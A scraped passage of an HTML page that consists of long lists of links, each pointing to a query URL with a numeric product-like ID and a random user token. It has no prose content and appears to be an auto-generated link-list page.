<li><a href="/?pes=32865985999&uid=yxOVUW01KO">32865985999</a></li>
<li><a href="/?pes=1005002366080021&uid=iq5r8Ctm41">1005002366080021</a></li>
<li><a href="/?pes=1005001505581393&uid=NwUDKYp3RG">1005001505581393</a></li>
<li><a href="/?pes=1005002342311748&uid=DWwQKwOcfo">1005002342311748</a></li>
<li><a href="/?pes=4000354816236&uid=rs6D1x7ChH">4000354816236</a></li>
<li><a href="/?pes=4000431133605&uid=Y4k4gpfrCd">4000431133605</a></li>
<li><a href="/?pes=4001275061485&uid=A2HUg8GWUJ">4001275061485</a></li>
<li><a href="/?pes=4000192974102&uid=0FPT5L3MJn">4000192974102</a></li>
<li><a href="/?pes=1005001320165352&uid=YeaxiEY4ru">1005001320165352</a></li>
<li><a href="/?pes=1005001775763557&uid=FuBg6YRLOn">1005001775763557</a></li>
<li><a href="/?pes=4001179713435&uid=ymZklV8ugs">4001179713435</a></li>
<li><a href="/?pes=32967312651&uid=ncb2GBHNIO">32967312651</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002068038457&uid=pITxCYZuOX">1005002068038457</a></li>
<li><a href="/?pes=4000006713580&uid=ynTs8P9rXd">4000006713580</a></li>
<li><a href="/?pes=4000111949563&uid=qHdhGk6qBr">4000111949563</a></li>
<li><a href="/?pes=4000288052930&uid=oA6nBThJ6D">4000288052930</a></li>
<li><a href="/?pes=1005001645180444&uid=dJheZCsrhE">1005001645180444</a></li>
<li><a href="/?pes=1005002532262442&uid=u5YttLODfn">1005002532262442</a></li>
<li><a href="/?pes=4000440068573&uid=t6wqDrFGDM">4000440068573</a></li>
<li><a href="/?pes=1005001426466051&uid=ERIVBd8HL7">1005001426466051</a></li>
<li><a href="/?pes=32966232413&uid=11I7rc8eNC">32966232413</a></li>
<li><a href="/?pes=1005001824575692&uid=UAioCpqPZc">1005001824575692</a></li>
<li><a href="/?pes=33045867199&uid=Mvq1GxFP50">33045867199</a></li>
<li><a href="/?pes=4000832744628&uid=AI4dZ6aPJn">4000832744628</a></li>
<li><a href="/?pes=1005002520070523&uid=Yjst1csQJO">1005002520070523</a></li>
<li><a href="/?pes=32989838499&uid=3f8EX2cCXL">32989838499</a></li>
<li><a href="/?pes=4000383206460&uid=fAbpktsjpp">4000383206460</a></li>
<li><a href="/?pes=1005002277535710&uid=mRaW2W9O8R">1005002277535710</a></li>
<li><a href="/?pes=4000012685161&uid=Kb39WCC11C">4000012685161</a></li>
<li><a href="/?pes=4001038455441&uid=c6GPrcGbU5">4001038455441</a></li>
<li><a href="/?pes=4001346287985&uid=2py9f3Q7c1">4001346287985</a></li>
<li><a href="/?pes=32802105933&uid=bAbKCAjcqg">32802105933</a></li>
<li><a href="/?pes=1005002426650446&uid=P2GsGdIr3P">1005002426650446</a></li>
<li><a href="/?pes=4000156923621&uid=0DFqKbrjrh">4000156923621</a></li>
<li><a href="/?pes=4001006936135&uid=LQ0XA0iE9l">4001006936135</a></li>
<li><a href="/?pes=4000795749770&uid=7W4FTAxr3v">4000795749770</a></li>
<li><a href="/?pes=1005001642857354&uid=GJ8yeVa9yA">1005001642857354</a></li>
<li><a href="/?pes=4000965573812&uid=LpUEXEsMyL">4000965573812</a></li>
<li><a href="/?pes=4001291303095&uid=utD66tfFdZ">4001291303095</a></li>
<li><a href="/?pes=1005001775625181&uid=p4oKgfeys9">1005001775625181</a></li>
<li><a href="/?pes=4000069086969&uid=sdP64Ehifj">4000069086969</a></li>
<li><a href="/?pes=1005001808801130&uid=nxMgb322hd">1005001808801130</a></li>
<li><a href="/?pes=1005001632618626&uid=cJj5e1ElMW">1005001632618626</a></li>
<li><a href="/?pes=1005001394028100&uid=At06K509OO">1005001394028100</a></li>
<li><a href="/?pes=1005001394720202&uid=SHxeXX0eGP">1005001394720202</a></li>
<li><a href="/?pes=4000326604740&uid=82TfySn0tI">4000326604740</a></li>
<li><a href="/?pes=33017907420&uid=DNr1TBm2Rn">33017907420</a></li>
<li><a href="/?pes=4000147733062&uid=q373j9OokN">4000147733062</a></li>
<li><a href="/?pes=4000042618784&uid=rfxvuOs6XC">4000042618784</a></li>
<li><a href="/?pes=1005001694071181&uid=5MNpXW3XY4">1005001694071181</a></li>
<li><a href="/?pes=4000135530879&uid=ydfo9geqLM">4000135530879</a></li>
<li><a href="/?pes=4000894471870&uid=nb1CD3b7AQ">4000894471870</a></li>
<li><a href="/?pes=1005002019691769&uid=Kz8enhO3Hu">1005002019691769</a></li>
<li><a href="/?pes=4001095116648&uid=KjTNJfhPTU">4001095116648</a></li>
<li><a href="/?pes=1005001900623182&uid=KrLk4hdpEn">1005001900623182</a></li>
<li><a href="/?pes=1005001806264584&uid=8B8YyQ3GBj">1005001806264584</a></li>
<li><a href="/?pes=32856197190&uid=gKk24lEGik">32856197190</a></li>
<li><a href="/?pes=1005002461228719&uid=RLfsBsu1rk">1005002461228719</a></li>
<li><a href="/?pes=4000805196769&uid=DQqooxOmv3">4000805196769</a></li>
<li><a href="/?pes=32794523618&uid=QMaPfaydgC">32794523618</a></li>
<li><a href="/?pes=1005002674980030&uid=ZW12khhOjK">1005002674980030</a></li>
<li><a href="/?pes=32313895386&uid=QtlbKnrtG1">32313895386</a></li>
<li><a href="/?pes=1005001880537118&uid=CIO47wDZiB">1005001880537118</a></li>
<li><a href="/?pes=32973187687&uid=j2pGX8NNH3">32973187687</a></li>
<li><a href="/?pes=32954174759&uid=qaatEeiQPB">32954174759</a></li>
<li><a href="/?pes=1005002395473274&uid=Fbz8eMVaHq">1005002395473274</a></li>
<li><a href="/?pes=1759550602&uid=jUI6QLedDl">1759550602</a></li>
<li><a href="/?pes=32921061946&uid=tVom2k6QEk">32921061946</a></li>
<li><a href="/?pes=4001061532786&uid=Wtf02M8oRY">4001061532786</a></li>
<li><a href="/?pes=32712112606&uid=N77F8vBtlr">32712112606</a></li>
<li><a href="/?pes=1005001855877145&uid=yOeZkSXGzk">1005001855877145</a></li>
<li><a href="/?pes=32856402448&uid=plcr3U41eS">32856402448</a></li>
<li><a href="/?pes=4000805481159&uid=Z2KZQ6LeuZ">4000805481159</a></li>
<li><a href="/?pes=4001162088108&uid=T28KEk0amc">4001162088108</a></li>
<li><a href="/?pes=1005001466466037&uid=DzvoIl8Abd">1005001466466037</a></li>
<li><a href="/?pes=1005002531157384&uid=rvBmdgs918">1005002531157384</a></li>
<li><a href="/?pes=1005001855903251&uid=N7WbDnlkk0">1005001855903251</a></li>
<li><a href="/?pes=4000407389678&uid=voe5sGDOAv">4000407389678</a></li>
<li><a href="/?pes=1005001462313618&uid=qZqwolKPWi">1005001462313618</a></li>
<li><a href="/?pes=4000469799445&uid=zwRbSUDpWm">4000469799445</a></li>
<li><a href="/?pes=4001160378086&uid=B1CLXq55ir">4001160378086</a></li>
<li><a href="/?pes=4000076823152&uid=W53IFGvwZf">4000076823152</a></li>
<li><a href="/?pes=32864007552&uid=DtHtErHMXI">32864007552</a></li>
<li><a href="/?pes=4001206781677&uid=hZNxcIaQM7">4001206781677</a></li>
<li><a href="/?pes=4001225129202&uid=K7WcDomiaC">4001225129202</a></li>
<li><a href="/?pes=1005001866431642&uid=RHllWUDnUl">1005001866431642</a></li>
<li><a href="/?pes=33032492769&uid=Dftlgu7WUd">33032492769</a></li>
<li><a href="/?pes=1005001745368367&uid=yQm0y4MaTL">1005001745368367</a></li>
<li><a href="/?pes=1005001499197769&uid=ZadjqHfvvS">1005001499197769</a></li>
<li><a href="/?pes=4000781888392&uid=lqAnoTnyR5">4000781888392</a></li>
<li><a href="/?pes=1005001800411007&uid=0oXyVFRkv7">1005001800411007</a></li>
<li><a href="/?pes=32805606369&uid=ilVmsnsjMO">32805606369</a></li>
<li><a href="/?pes=4000557101718&uid=SYAEVGovyM">4000557101718</a></li>
<li><a href="/?pes=32877918000&uid=ZaRVUreT3A">32877918000</a></li>
<li><a href="/?pes=1005001724757179&uid=TKm0414pFw">1005001724757179</a></li>
<li><a href="/?pes=4000802362587&uid=vESeCRbhEn">4000802362587</a></li>
<li><a href="/?pes=4000170314651&uid=lqGjSLDYvK">4000170314651</a></li>
<li><a href="/?pes=1005001867409481&uid=j9O79W0KXm">1005001867409481</a></li>
<li><a href="/?pes=1005001297696524&uid=llIGnyAJEV">1005001297696524</a></li>
<li><a href="/?pes=4000155111054&uid=2WENyC28UY">4000155111054</a></li>
<li><a href="/?pes=4001049932292&uid=6WAvDVwIgU">4001049932292</a></li>
<li><a href="/?pes=1005001332512824&uid=85yOJErjze">1005001332512824</a></li>
<li><a href="/?pes=1005002192123468&uid=duAR46eBIP">1005002192123468</a></li>
<li><a href="/?pes=1005001821284535&uid=nlwfhSPubD">1005001821284535</a></li>
<li><a href="/?pes=1005001603608203&uid=ZoDcgIsvD3">1005001603608203</a></li>
<li><a href="/?pes=4000249619354&uid=Pzy4nYkS9l">4000249619354</a></li>
<li><a href="/?pes=1005001867536084&uid=HwBZWfZvDq">1005001867536084</a></li>
<li><a href="/?pes=1005001774971166&uid=XWO7d10qAX">1005001774971166</a></li>
<li><a href="/?pes=1005002003726743&uid=uwtrU6nZJu">1005002003726743</a></li>
<li><a href="/?pes=1005001515988777&uid=hlqNEPoLYO">1005001515988777</a></li>
<li><a href="/?pes=32809341162&uid=n1qVWfU8mG">32809341162</a></li>
<li><a href="/?pes=1005001346434636&uid=uqm4WttO1g">1005001346434636</a></li>
<li><a href="/?pes=4001118073724&uid=3kRPedy8IN">4001118073724</a></li>
<li><a href="/?pes=1005002509892190&uid=wyUTqUDZQe">1005002509892190</a></li>
<li><a href="/?pes=32833385007&uid=bvZthlK3Fw">32833385007</a></li>
<li><a href="/?pes=1005001356975082&uid=UXTxDg0dE7">1005001356975082</a></li>
<li><a href="/?pes=1005002260998969&uid=mckgazJkho">1005002260998969</a></li>
<li><a href="/?pes=32702099233&uid=XCeGY9BXRG">32702099233</a></li>
<li><a href="/?pes=32881205559&uid=YeGVmFyD2W">32881205559</a></li>
<li><a href="/?pes=1005001579368243&uid=7msAwXIFiQ">1005001579368243</a></li>
<li><a href="/?pes=4000460386311&uid=4Uf8aR9TL9">4000460386311</a></li>
<li><a href="/?pes=32876994575&uid=K9U49NNI0R">32876994575</a></li>
<li><a href="/?pes=4001147481309&uid=w5iXtEMib8">4001147481309</a></li>
<li><a href="/?pes=32836012533&uid=gMschAJUKw">32836012533</a></li>
<li><a href="/?pes=1005001458569328&uid=TCGKJ6ymu5">1005001458569328</a></li>
<li><a href="/?pes=1005002035342156&uid=LmHpIO9dK2">1005002035342156</a></li>
<li><a href="/?pes=1005001793074626&uid=Gx2gKRPFpZ">1005001793074626</a></li>
<li><a href="/?pes=32861764172&uid=nxBcsJSMGu">32861764172</a></li>
<li><a href="/?pes=1005001934154227&uid=mA8CsxNpPb">1005001934154227</a></li>
<li><a href="/?pes=4001332644767&uid=oSYQcor9Ov">4001332644767</a></li>
<li><a href="/?pes=32958019938&uid=UQAEeMTAtf">32958019938</a></li>
<li><a href="/?pes=33056650742&uid=v5UMVMQ0y3">33056650742</a></li>
<li><a href="/?pes=32981024488&uid=bOnS6Xnt6h">32981024488</a></li>
<li><a href="/?pes=1005002643008040&uid=qmRW24j9FR">1005002643008040</a></li>
<li><a href="/?pes=1005001489300166&uid=CSLbrJaXty">1005001489300166</a></li>
<li><a href="/?pes=1005002616986971&uid=dminj3Si1y">1005002616986971</a></li>
<li><a href="/?pes=32903925414&uid=DmAH6ArHwS">32903925414</a></li>
<li><a href="/?pes=1005001511906755&uid=7C6k4NFDbt">1005001511906755</a></li>
<li><a href="/?pes=4001283549759&uid=Pli8T07shS">4001283549759</a></li>
<li><a href="/?pes=4001244720283&uid=1sstNuetas">4001244720283</a></li>
<li><a href="/?pes=4001269133946&uid=L2bLp99cGd">4001269133946</a></li>
<li><a href="/?pes=32817971322&uid=EZoEjDOB9V">32817971322</a></li>
<li><a href="/?pes=32954056191&uid=4TTSfE853v">32954056191</a></li>
<li><a href="/?pes=4000395531631&uid=4Pltor82pU">4000395531631</a></li>
<li><a href="/?pes=1005002270350794&uid=EfM8tnPtiG">1005002270350794</a></li>
<li><a href="/?pes=1005002333550712&uid=RqcE0R5a6G">1005002333550712</a></li>
<li><a href="/?pes=1005001655552302&uid=oFnzjD2hdN">1005001655552302</a></li>
<li><a href="/?pes=4001205283272&uid=cmE7402O69">4001205283272</a></li>
<li><a href="/?pes=32940272284&uid=SSSspAdVsm">32940272284</a></li>
<li><a href="/?pes=1005002180093684&uid=zmDQvHnrVq">1005002180093684</a></li>
<li><a href="/?pes=1005002505065305&uid=ARUq21ckRe">1005002505065305</a></li>
<li><a href="/?pes=1005002828686391&uid=4jDSfwnudj">1005002828686391</a></li>
<li><a href="/?pes=1005002368609077&uid=aVZiGZrR2M">1005002368609077</a></li>
<li><a href="/?pes=33020252910&uid=UgV2T6FO9Z">33020252910</a></li>
<li><a href="/?pes=1005001933748727&uid=LNbZKBuQDJ">1005001933748727</a></li>
<li><a href="/?pes=4001199697248&uid=1zAugaB2nz">4001199697248</a></li>
<li><a href="/?pes=1005001669385292&uid=TfH2x6wXOA">1005001669385292</a></li>
<li><a href="/?pes=4000760679603&uid=DgWuoCsOcd">4000760679603</a></li>
<li><a href="/?pes=1005001928332053&uid=i7sgXnIfcc">1005001928332053</a></li>
<li><a href="/?pes=4000775932329&uid=AI5ltzpt08">4000775932329</a></li>
<li><a href="/?pes=1005002510937248&uid=EykDgcfDQl">1005002510937248</a></li>
<li><a href="/?pes=4000476983689&uid=WPRwYCvRRE">4000476983689</a></li>
<li><a href="/?pes=32847133051&uid=V26cANfKrY">32847133051</a></li>
<li><a href="/?pes=32369967425&uid=t2kn8SUk5v">32369967425</a></li>
<li><a href="/?pes=1005001926350336&uid=fPJC5WcA6i">1005001926350336</a></li>
<li><a href="/?pes=1005001905085519&uid=80TkE9YFjz">1005001905085519</a></li>
<li><a href="/?pes=33053653056&uid=a0pz7dXJRH">33053653056</a></li>
<li><a href="/?pes=32983316760&uid=SBoSc7AJj8">32983316760</a></li>
<li><a href="/?pes=4001275600875&uid=OcAooz6mBU">4001275600875</a></li>
<li><a href="/?pes=4000601304000&uid=lVEcvaz0dA">4000601304000</a></li>
<li><a href="/?pes=1005001530426048&uid=8zbwFtbCNE">1005001530426048</a></li>
<li><a href="/?pes=32808257152&uid=ipoAOg1nTS">32808257152</a></li>
<li><a href="/?pes=4000138684794&uid=e3JpLy1pp8">4000138684794</a></li>
<li><a href="/?pes=4001019095323&uid=ALBemrYgNZ">4001019095323</a></li>
<li><a href="/?pes=4001213011677&uid=bBPjTMLnMm">4001213011677</a></li>
<li><a href="/?pes=2044462513&uid=fWd48ZPk95">2044462513</a></li>
<li><a href="/?pes=1005001267507498&uid=aGnlf3gYoi">1005001267507498</a></li>
<li><a href="/?pes=4000793827495&uid=xAFiJtTaV3">4000793827495</a></li>
<li><a href="/?pes=32640022634&uid=7NVfUZOSaA">32640022634</a></li>
<li><a href="/?pes=32913234837&uid=36q55s4WUh">32913234837</a></li>
<li><a href="/?pes=4001232863199&uid=JpXxnwYjP6">4001232863199</a></li>
<li><a href="/?pes=32979718447&uid=o76sWuqZP9">32979718447</a></li>
<li><a href="/?pes=32953380343&uid=CAb4eac3En">32953380343</a></li>
<li><a href="/?pes=4000676929937&uid=SgsRx7Ir93">4000676929937</a></li>
<li><a href="/?pes=1005001775146889&uid=JaGYpFmK9n">1005001775146889</a></li>
<li><a href="/?pes=1005001843877498&uid=82geqEfBYn">1005001843877498</a></li>
<li><a href="/?pes=4000900389310&uid=NSs0qpFTkQ">4000900389310</a></li>
<li><a href="/?pes=4000579974305&uid=rD3nHnQn8c">4000579974305</a></li>
<li><a href="/?pes=1005001614867948&uid=Emkhh7tuO4">1005001614867948</a></li>
<li><a href="/?pes=1005002648854459&uid=sIimJ94TZs">1005002648854459</a></li>
<li><a href="/?pes=32956573322&uid=jYbN0ZeDas">32956573322</a></li>
<li><a href="/?pes=4001241817271&uid=tWKRVMuOiH">4001241817271</a></li>
<li><a href="/?pes=4001084946991&uid=VZf3tqEy2I">4001084946991</a></li>
<li><a href="/?pes=32865503470&uid=vxoRPCRWUS">32865503470</a></li>
<li><a href="/?pes=1005002503595246&uid=Wp0wThJX0K">1005002503595246</a></li>
<li><a href="/?pes=1005001935758537&uid=sp7aauo8D5">1005001935758537</a></li>
<li><a href="/?pes=32820873606&uid=EqnaujZkn3">32820873606</a></li>
<li><a href="/?pes=32809402457&uid=uBoX7ywlXt">32809402457</a></li>
<li><a href="/?pes=1005002566647815&uid=2dZTl6HUQw">1005002566647815</a></li>
<li><a href="/?pes=4001322806812&uid=DigBLaEiQx">4001322806812</a></li>
<li><a href="/?pes=1005001869459985&uid=NkTEeISIcM">1005001869459985</a></li>
<li><a href="/?pes=4000938431224&uid=9E2QffJHvR">4000938431224</a></li>
<li><a href="/?pes=4001004551163&uid=t81Kkof4bA">4001004551163</a></li>
<li><a href="/?pes=2053665270&uid=6uQuHgWhB7">2053665270</a></li>
<li><a href="/?pes=32979967144&uid=aApKXvchDY">32979967144</a></li>
<li><a href="/?pes=32834255783&uid=OumwYfycLK">32834255783</a></li>
<li><a href="/?pes=1005002570849123&uid=2E1UtYQBzR">1005002570849123</a></li>
<li><a href="/?pes=4000104775523&uid=xejs9Y4Bzw">4000104775523</a></li>
<li><a href="/?pes=1005001450239787&uid=pHdD5Qf7c2">1005001450239787</a></li>
<li><a href="/?pes=4000080661432&uid=HzxeZUVpcK">4000080661432</a></li>
<li><a href="/?pes=33049915660&uid=GEqgkv5zwT">33049915660</a></li>
<li><a href="/?pes=4001032404081&uid=7qiLyVZXH6">4001032404081</a></li>
<li><a href="/?pes=4000618330687&uid=uoMciC9qvi">4000618330687</a></li>
<li><a href="/?pes=1005001953555255&uid=5XIjolssmC">1005001953555255</a></li>
<li><a href="/?pes=1005002504579664&uid=7rLjimQaQI">1005002504579664</a></li>
<li><a href="/?pes=4000102959858&uid=1uyBUpojhY">4000102959858</a></li>
<li><a href="/?pes=32891792038&uid=23Aizp4k5L">32891792038</a></li>
<li><a href="/?pes=1005001308238614&uid=pE5tW1sz1y">1005001308238614</a></li>
<li><a href="/?pes=1005002608587635&uid=DAxQmzewKH">1005002608587635</a></li>
<li><a href="/?pes=1005002450415883&uid=VKLOx75TQR">1005002450415883</a></li>
<li><a href="/?pes=32957534518&uid=l9N8kCbyVr">32957534518</a></li>
<li><a href="/?pes=4000393173758&uid=ciPERgc50s">4000393173758</a></li>
<li><a href="/?pes=32762304178&uid=zSbAKTvC2j">32762304178</a></li>
<li><a href="/?pes=1005002206973158&uid=A8jdnvYZz2">1005002206973158</a></li>
<li><a href="/?pes=1005001567276445&uid=x7vL30BMdE">1005001567276445</a></li>
<li><a href="/?pes=32919570823&uid=84W0XJRCwq">32919570823</a></li>
<li><a href="/?pes=4001025519397&uid=V8zEH3s6Pi">4001025519397</a></li>
<li><a href="/?pes=1005002203508503&uid=0jaUPJX3M1">1005002203508503</a></li>
<li><a href="/?pes=1005002489036270&uid=IvLfCQYwfu">1005002489036270</a></li>
<li><a href="/?pes=1005001557072887&uid=jYmwz8fcxi">1005001557072887</a></li>
<li><a href="/?pes=32951922877&uid=BMpzhttFLJ">32951922877</a></li>
<li><a href="/?pes=1005002333610663&uid=UKJLs1YUjI">1005002333610663</a></li>
<li><a href="/?pes=1005002330896037&uid=egoaoFHmzC">1005002330896037</a></li>
<li><a href="/?pes=4000853727919&uid=Ubra5g9SNI">4000853727919</a></li>
<li><a href="/?pes=1005001988910366&uid=5yv99PjNQl">1005001988910366</a></li>
<li><a href="/?pes=32844729427&uid=JaPQqPkYTX">32844729427</a></li>
<li><a href="/?pes=1005002019450048&uid=GeZ3ACNkqW">1005002019450048</a></li>
<li><a href="/?pes=4000207750485&uid=LQPm0UtkpL">4000207750485</a></li>
<li><a href="/?pes=1005002645787198&uid=OEdaHGEvAk">1005002645787198</a></li>
<li><a href="/?pes=1005001380363673&uid=o36VUUiIc7">1005001380363673</a></li>
<li><a href="/?pes=1005002009116709&uid=SE71rnpKF9">1005002009116709</a></li>
<li><a href="/?pes=32847611260&uid=CCaUDhHNjT">32847611260</a></li>
<li><a href="/?pes=1005002357770306&uid=Uh5DSTRQ3U">1005002357770306</a></li>
<li><a href="/?pes=4001297436872&uid=UPWyOFcTDi">4001297436872</a></li>
<li><a href="/?pes=1005001338096042&uid=RkWuvag0a2">1005001338096042</a></li>
<li><a href="/?pes=4000073373415&uid=HJ7XWASYbP">4000073373415</a></li>
<li><a href="/?pes=1005001889436911&uid=QDHcppUXRg">1005001889436911</a></li>
<li><a href="/?pes=4001115448212&uid=Efti4N4dio">4001115448212</a></li>
<li><a href="/?pes=32278653977&uid=ss9NtPE9xp">32278653977</a></li>
<li><a href="/?pes=4001146733565&uid=AjoZVrx85o">4001146733565</a></li>
<li><a href="/?pes=1005002207582503&uid=RnmaSLCMLp">1005002207582503</a></li>
<li><a href="/?pes=1005001678315619&uid=ymSV6kbGOg">1005001678315619</a></li>
<li><a href="/?pes=32851422377&uid=BS84R6UULJ">32851422377</a></li>
<li><a href="/?pes=4000622639834&uid=RPbpse6i6F">4000622639834</a></li>
<li><a href="/?pes=4000257998148&uid=6C0o7Lf29U">4000257998148</a></li>
<li><a href="/?pes=1005002224047506&uid=ztCZTZ4CqS">1005002224047506</a></li>
<li><a href="/?pes=1005001865866653&uid=c7BJh1ufXg">1005001865866653</a></li>
<li><a href="/?pes=32869612685&uid=jYwYPveVXg">32869612685</a></li>
<li><a href="/?pes=1005001413653917&uid=Jizo9GhjlK">1005001413653917</a></li>
<li><a href="/?pes=4000198049948&uid=IqzufYVSfC">4000198049948</a></li>
<li><a href="/?pes=32920128852&uid=3Qu7swaqOi">32920128852</a></li>
<li><a href="/?pes=1005002346682412&uid=cSkKzpXmuu">1005002346682412</a></li>
<li><a href="/?pes=32891794840&uid=UGGyP8KGfF">32891794840</a></li>
<li><a href="/?pes=33014415090&uid=vn4RcFzTRt">33014415090</a></li>
<li><a href="/?pes=1005001621444136&uid=fRNLjqbIZ3">1005001621444136</a></li>
<li><a href="/?pes=1005001411700185&uid=42YVYmNcQI">1005001411700185</a></li>
<li><a href="/?pes=4001155618550&uid=S36m9u7aDw">4001155618550</a></li>
<li><a href="/?pes=4000899866571&uid=7SZNIwx7CL">4000899866571</a></li>
<li><a href="/?pes=1005001835729973&uid=FpU1iTJPNf">1005001835729973</a></li>
<li><a href="/?pes=1005001502400082&uid=Tcyg3EF49P">1005001502400082</a></li>
<li><a href="/?pes=32824432493&uid=CYFuNtn9qb">32824432493</a></li>
<li><a href="/?pes=1005001495313982&uid=HGQjaTupEu">1005001495313982</a></li>
<li><a href="/?pes=10000371371912&uid=O4CmqA9rOq">10000371371912</a></li>
<li><a href="/?pes=4000483832211&uid=B0UyWDEx2Y">4000483832211</a></li>
<li><a href="/?pes=33014846954&uid=yYu1jplGmi">33014846954</a></li>
<li><a href="/?pes=4001158841093&uid=d7JAmuyN5o">4001158841093</a></li>
<li><a href="/?pes=1005002623994953&uid=uBnisYtufH">1005002623994953</a></li>
<li><a href="/?pes=1005002559569328&uid=HQi6CE29X0">1005002559569328</a></li>
<li><a href="/?pes=1005001893561809&uid=DtQ1i0HSzB">1005001893561809</a></li>
<li><a href="/?pes=1005001971820259&uid=Ngb0sqoEcE">1005001971820259</a></li>
<li><a href="/?pes=1005002504227793&uid=fr6jvwdJTE">1005002504227793</a></li>
<li><a href="/?pes=1005002359436573&uid=Qu0iLtlSs8">1005002359436573</a></li>
<li><a href="/?pes=4000019607582&uid=Qav8FANmFM">4000019607582</a></li>
<li><a href="/?pes=32903633618&uid=mgfoP4l7hk">32903633618</a></li>
<li><a href="/?pes=1005001849118841&uid=LMD05viOB1">1005001849118841</a></li>
<li><a href="/?pes=1005002297835802&uid=4Zv9gMJiS9">1005002297835802</a></li>
<li><a href="/?pes=4001051380897&uid=0UX5XJ2evc">4001051380897</a></li>
<li><a href="/?pes=1005001907369093&uid=YE2vNrxT58">1005001907369093</a></li>
<li><a href="/?pes=32995663839&uid=aepR5jSsNx">32995663839</a></li>
<li><a href="/?pes=1005001587988946&uid=V5m7jp2uAq">1005001587988946</a></li>
<li><a href="/?pes=1005002522999568&uid=5vIMbEl13e">1005002522999568</a></li>
<li><a href="/?pes=1005002615281526&uid=jEmf5GwjwX">1005002615281526</a></li>
<li><a href="/?pes=4000289334136&uid=mYyHINlrYQ">4000289334136</a></li>
<li><a href="/?pes=32976664130&uid=5qXo3GWbKo">32976664130</a></li>
<li><a href="/?pes=32983279735&uid=3QowofkrQQ">32983279735</a></li>
<li><a href="/?pes=4000943649447&uid=s0zUdkC7fW">4000943649447</a></li>
<li><a href="/?pes=4001224521256&uid=DtumQWaGm0">4001224521256</a></li>
<li><a href="/?pes=32857435164&uid=svQie2O9s1">32857435164</a></li>
<li><a href="/?pes=4000231958394&uid=kEfyFjxBZy">4000231958394</a></li>
<li><a href="/?pes=4001189644811&uid=K43eAOcARf">4001189644811</a></li>
<li><a href="/?pes=1005002085263025&uid=zz82hzHFTV">1005002085263025</a></li>
<li><a href="/?pes=32821708482&uid=xoavrpEcAZ">32821708482</a></li>
<li><a href="/?pes=4000896076030&uid=CIMRtEnCHZ">4000896076030</a></li>
<li><a href="/?pes=4000219522687&uid=b7LwVRxok8">4000219522687</a></li>
<li><a href="/?pes=1005001808482558&uid=p8v0rw0u1X">1005001808482558</a></li>
<li><a href="/?pes=4000733322371&uid=9j6gus5mXd">4000733322371</a></li>
<li><a href="/?pes=33010021951&uid=vY7PHgA834">33010021951</a></li>
<li><a href="/?pes=33006712158&uid=Dzr3uFG1iB">33006712158</a></li>
<li><a href="/?pes=32970652265&uid=l0NNZjDB1t">32970652265</a></li>
<li><a href="/?pes=32890140637&uid=q389Gh4ilN">32890140637</a></li>
<li><a href="/?pes=4000528646094&uid=MvAbVGhzck">4000528646094</a></li>
<li><a href="/?pes=4000890879431&uid=ZncavD3zzg">4000890879431</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002045883134&uid=quQu3FzSFG">1005002045883134</a></li>
<li><a href="/?pes=4000957924860&uid=IyuG3THUWG">4000957924860</a></li>
<li><a href="/?pes=33010470384&uid=Y4YEI0h4Wo">33010470384</a></li>
<li><a href="/?pes=1005001953475215&uid=4nEWfnJrao">1005001953475215</a></li>
<li><a href="/?pes=1005002286981621&uid=0FJcA79rSa">1005002286981621</a></li>
<li><a href="/?pes=32830578364&uid=saZRJJb50T">32830578364</a></li>
<li><a href="/?pes=32618852635&uid=jyMRvB6wkm">32618852635</a></li>
<li><a href="/?pes=1005001883466179&uid=DuLRYpXF6Z">1005001883466179</a></li>
<li><a href="/?pes=1005002598906482&uid=vHyfCujXFQ">1005002598906482</a></li>
<li><a href="/?pes=33028845720&uid=TQR58wBQPe">33028845720</a></li>
<li><a href="/?pes=1005001646042915&uid=wJVPJwjeOB">1005001646042915</a></li>
<li><a href="/?pes=33031044622&uid=ZVvZLa1biW">33031044622</a></li>
<li><a href="/?pes=4000989301134&uid=GGdy515Rq0">4000989301134</a></li>
<li><a href="/?pes=4001035663257&uid=Q8d7yLwYvZ">4001035663257</a></li>
<li><a href="/?pes=1005002427089978&uid=bSEHrrQ2eN">1005002427089978</a></li>
<li><a href="/?pes=1005001369610730&uid=s8Vpd4OhWt">1005001369610730</a></li>
<li><a href="/?pes=10000214781059&uid=vailNSTT5Q">10000214781059</a></li>
<li><a href="/?pes=32978495685&uid=scZpULGa0H">32978495685</a></li>
<li><a href="/?pes=4001168927994&uid=O06b72FH3U">4001168927994</a></li>
<li><a href="/?pes=33062758961&uid=WNKMqPm45m">33062758961</a></li>
<li><a href="/?pes=1005001442780343&uid=EBXdAx6Xez">1005001442780343</a></li>
<li><a href="/?pes=1005001781560680&uid=TxLl5rJX1i">1005001781560680</a></li>
<li><a href="/?pes=1005001708071081&uid=9OngDVMwGJ">1005001708071081</a></li>
<li><a href="/?pes=4000372859276&uid=J5s3zrBaHG">4000372859276</a></li>
<li><a href="/?pes=1005001768344398&uid=5aY5e9QIsh">1005001768344398</a></li>
<li><a href="/?pes=4000067343319&uid=jnDcz1I3It">4000067343319</a></li>
<li><a href="/?pes=4000666299710&uid=zBDexXvs9g">4000666299710</a></li>
<li><a href="/?pes=1005002080697623&uid=o7ZizHEMud">1005002080697623</a></li>
<li><a href="/?pes=1005001800218367&uid=CMtIFubLlp">1005001800218367</a></li>
<li><a href="/?pes=32958144916&uid=nyLdYsnxhl">32958144916</a></li>
<li><a href="/?pes=33005454064&uid=18e6yLAce7">33005454064</a></li>
<li><a href="/?pes=32824424136&uid=3L6enySsC3">32824424136</a></li>
<li><a href="/?pes=32968872010&uid=t8KUNdAcxK">32968872010</a></li>
<li><a href="/?pes=1005001763095866&uid=IVJBfQk1Km">1005001763095866</a></li>
<li><a href="/?pes=1005002110040567&uid=GimFQ87eoW">1005002110040567</a></li>
<li><a href="/?pes=4000495270975&uid=okOzI3Pwnv">4000495270975</a></li>
<li><a href="/?pes=4001004638112&uid=PGOcXsxfy2">4001004638112</a></li>
<li><a href="/?pes=1005002329513988&uid=FTe5BPKwXH">1005002329513988</a></li>
<li><a href="/?pes=4000899050834&uid=OVYkwhZAtC">4000899050834</a></li>
<li><a href="/?pes=1005001474861379&uid=23sszaEANt">1005001474861379</a></li>
<li><a href="/?pes=4001172342520&uid=8ctIipZ2Ip">4001172342520</a></li>
<li><a href="/?pes=4000509558707&uid=BX3ElsJG8x">4000509558707</a></li>
<li><a href="/?pes=4001162179832&uid=iedhtZmWl2">4001162179832</a></li>
<li><a href="/?pes=1005002469315388&uid=EYovKOwNWh">1005002469315388</a></li>
<li><a href="/?pes=4001094950334&uid=pSM04dn4TZ">4001094950334</a></li>
